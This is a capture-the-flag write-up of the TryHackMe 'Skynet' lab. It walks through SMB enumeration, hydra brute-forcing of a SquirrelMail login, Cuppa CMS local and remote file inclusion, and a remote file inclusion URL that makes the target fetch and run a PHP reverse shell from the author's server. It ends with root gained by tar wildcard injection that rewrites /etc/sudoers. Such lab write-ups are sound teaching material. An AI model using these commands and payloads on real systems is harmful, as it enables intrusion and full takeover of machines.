Skynet
Date: October 27th 2022
Author: j.info
Link: Skynet CTF on TryHackMe
TryHackMe Difficulty Rating: Easy

Objectives
- What is Miles password for his emails?
- What is the hidden directory?
- What is the vulnerability called when you can include a remote file for malicious purposes?
- What is the user flag?
- What is the root flag?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Skynet
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL RESP-CODES PIPELINING TOP SASL AUTH-RESP-CODE CAPA
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: have more post-login ID listed Pre-login LOGIN-REFERRALS IDLE IMAP4rev1 capabilities SASL-IR OK LOGINDISABLEDA0001 ENABLE LITERAL+
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h41m17s, deviation: 2h53m12s, median: 1m17s
| smb2-time:
| date: 2022-10-27T23:58:49
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2022-10-27T18:58:49-05:00
Gobuster Scan
gobuster dir -u http://$ip -t 30 -r -x php,txt,html -w dir-med.txt
/admin (Status: 403) [Size: 277]
/config (Status: 403) [Size: 277]
/css (Status: 403) [Size: 277]
/js (Status: 403) [Size: 277]
/index.html (Status: 200) [Size: 523]
/ai (Status: 403) [Size: 277]
/squirrelmail (Status: 200) [Size: 2912]
SMB Digging
I take a look at what shares are available via SMB:
smbclient -L //10.10.38.143
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
anonymous Disk Skynet Anonymous Share
milesdyson Disk Miles Dyson Personal Share
IPC$ IPC IPC Service (skynet server (Samba, Ubuntu))
Looking at the anonymous share:
smbclient -N //$ip/anonymous
smb: \> ls
. D 0 Thu Nov 26 11:04:00 2020
.. D 0 Tue Sep 17 03:20:17 2019
attention.txt N 163 Tue Sep 17 23:04:59 2019
logs D 0 Wed Sep 18 00:42:16 2019
9204224 blocks of size 1024. 5822368 blocks available
I decide to just mget everything on the share:
smb: \> prompt
smb: \> recurse
smb: \> mget *
getting file \attention.txt of size 163 as attention.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
getting file \logs\log2.txt of size 0 as logs/log2.txt (0.0 KiloBytes/sec) (average 0.4 KiloBytes/sec)
getting file \logs\log1.txt of size 471 as logs/log1.txt (1.5 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \logs\log3.txt of size 0 as logs/log3.txt (0.0 KiloBytes/sec) (average 0.6 KiloBytes/sec)
I’m not able to connect to the milesdyson share.
Looking at the attention.txt file:
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
And the log1.txt file is the only other file with something in it, and it looks like a wordlist:
cyborg007haloterminator
terminator22596
terminator219
terminator20
---SNIP---
I use crackmapexec to enumerate usersnames on the SMB share:
crackmapexec smb $ip -u anonymous -p "" --users

I try and use hydra to login as milesdyson on the smb server with the log1.txt wordlist but it’s not successful. It doesn’t work for ssh either.
Website Digging
Visiting the main page:

Checking out /squirrelmail:

I see if I can brute force my way into squirrelmail with the log1.txt password list and a username of milesdyson using hydra:
hydra -l milesdyson -P log1.txt $ip http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."
[80][http-post-form] host: 10.10.38.143 login: milesdyson password: <REDACTED>
You can also use Burp intruder to crack the password if you’d prefer that route.
Logging into squirrelmail with the credentials we just found:

And looking at the emails:



Decoding the binary from the middle email gives us:

More SMB Digging
I login to the SMB share milesdyson that we couldn’t access before:
smbclient //$ip/milesdyson -u milesdyson -p
Looking through the files there are some machine learning / ai .pdf files and a directory called notes. In the notes directory are a lot of markdown .md files, and a file called important .txt:
important.txt N 117 Tue Sep 17 05:18:39 2019
Looking at the contents of that file:
1. Add features to beta CMS <REDACTED>
2. Work on T-800 Model 101 blueprints
3. Spend more time with my wife
Visiting the website with the directory found in the file:

Running another gobuster, this time on the hidden directory:
/administrator (Status: 200) [Size: 4945]
/index.html (Status: 200) [Size: 418]
Checking out /administrator brings us to a Cuppa CMS login page:

I check to see if I can login as milesdyson with either of the 2 passwords we have and neither work.
I check out searchsploit to see if there are any known vulnerabilities for this CMS and there is a file inclusion exploit:
searchsploit cuppa
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion | php/webapps/25971.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We can use LFI to view files on the system:
view-source:http://10.10.38.143/<REDACTED>/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../etc/passwd
Other than root milesdyson is the only user on the system:
milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash
But more importantly we can use RFI to get a shell on the system. We can point it to a reverse php shell on our system and it will go there and execute the code.
I start up a simple python3 http server on my system:
python3 -m http.server 80
I then use the vulnerable URL we used above but point it to my webserver and file:
http://10.10.38.143/<REDACTED>/administrator/alerts/alertConfigField.php?urlConfig=http://10.6.0.242/p.php
And my server shows the webserver reaching out to my server and getting the file:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.38.143 - - [27/Oct/2022 21:41:07] "GET /p.php HTTP/1.0" 200 -
System Access
And finally the listener catches the reverse shell:
listening on [any] 4444 ...
connect to [10.6.0.242] from (UNKNOWN) [10.10.38.143] 54566
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
20:42:43 up 1:45, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1259): Inappropriate ioctl for device
bash: no job control in this shell
www-data@skynet:/$
And we’re in! Fixing my shell:
www-data@skynet:/$ which python3
which python3
/usr/bin/python3
www-data@skynet:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@skynet:/$ ^Z
zsh: suspended nc -nvlp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1] + continued nc -nvlp 4444
www-data@skynet:/$ export TERM=xterm-256color
System Enumeration
Checking sudo -l shows we can’t run it without a password.
Looking in the /home/milesdyson directory shows us the user.txt flag:
wc -c /home/milesdyson/user.txt
33 /home/milesdyson/user.txt
There is a backups directory in his home directory with the following in it:
-rwxr-xr-x 1 root root 74 Sep 17 2019 backup.sh
-rw-r--r-- 1 root root 4679680 Oct 27 21:04 backup.tgz
Interesting. A root owned bash script that we can execute.
Looking at the script:
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *
So this will create a backup of the html directory with the tar command as root. Backup jobs are usually scheduled so I take a look at the crontab file and it’s listed and running once every minute:
cat /etc/crontab
# m h dom mon dow user command
*/1 * * * * root /home/milesdyson/backups/backup.sh
I do some google searching for ways to exploit tar and find that if the tar command has a wildcard in it, which this does, and you can write to the directory that the tar command is executing against you can add a couple files that force it to run commands of your choosing. This is called wildcard injection and you can read more about it here.
To exploit this I’m going to create a bash script and then add the files that tell the tar command to run my script. And these will be ran as root since the backup job runs as root.
I change to the /var/www/html/ directory and add this to privesc.sh, and then chmod +x it:
#!/bin/bash
echo "www-data ALL=(root) NOPASSWD: ALL" > /etc/sudoers
And create the two required files:
echo "" > "--checkpoint-action=exec=sh privesc.sh"
echo "" > --checkpoint=1
Looking at the files in the directory to make sure these created with no issues:
-rw-rw-rw- 1 www-data www-data 1 Oct 28 07:49 --checkpoint-action=exec=sh privesc.sh
-rw-rw-rw- 1 www-data www-data 1 Oct 28 07:49 --checkpoint=1
I wait for a minute so that the cron job will run and check sudo -l:
User www-data may run the following commands on skynet:
(root) NOPASSWD: ALL
It worked! We now have full sudo privileges without needing a password.
Root
I run a simple sudo bash command and escalate to root:
www-data@skynet:/var/www/html$ sudo bash
root@skynet:/var/www/html# whoami
root
root@skynet:/var/www/html# hostname
skynet
And in /root we find the root.txt flag waiting for us:
wc -c /root/root.txt
33 /root/root.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using smbclient to pull sensitive information off of an unprotected SMB share
- Enumerating SMB with crackmapexec to find valid usernames
- Brute forcing our way into a Squirrelmail website with hydra using a username we found on SMB
- In Squirrelmail we find a *password reset email that includes the new password for a user in SMB that we couldn’t access previously
- Accessing a password protected SMB share and finding a hidden website directory that leads to a Cuppa CMS website
- Finding LFI and RFI vulnerabilities for the version of the CMS running and using them to obtain an initial foothold on the system (CVE-2022-25486)
- Discovering a cron job that creates a backup of the /var/www/html directory every minute using a bash script, and this runs as root
- Using wildcard injection to get the tar command to run commands we want as the root user and escalting to root with it
Many thanks to:
- TryHackMe for creating and hosting this CTF
You can visit them at: https://tryhackme.com